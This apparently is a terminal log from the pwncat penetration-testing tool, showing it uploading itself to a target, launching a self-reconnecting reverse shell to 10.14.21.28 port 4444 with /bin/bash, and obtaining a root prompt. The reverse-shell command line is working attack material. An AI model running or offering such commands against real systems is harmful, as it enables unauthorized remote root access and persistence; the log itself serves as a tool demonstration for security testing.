 [PWNCAT CnC] Creating tmpfile: '/tmp/tmpgVjgxc'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: Unsure - checking otherwise
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmpqyW1Yn'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: Unsure - checking otherwise
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmpZ2EPSc'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Uploading: /usr/bin/pwncat -> /tmp/tmpZ2EPSc (1/1)
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Decoding: /tmp/tmpZ2EPSc -> /tmp/tmpIh9xpb
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmpIh9xpb 10.14.21.28 4444 --exec /bin/bash --reconn --reconn-wait 1 > /tmp/tmpgVjgxc 2> /tmp/tmpqyW1Yn &
[PWNCAT CnC] Waiting for socket
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Done. Handing over to current shell.
whoami
whoami
root
bash-4.2#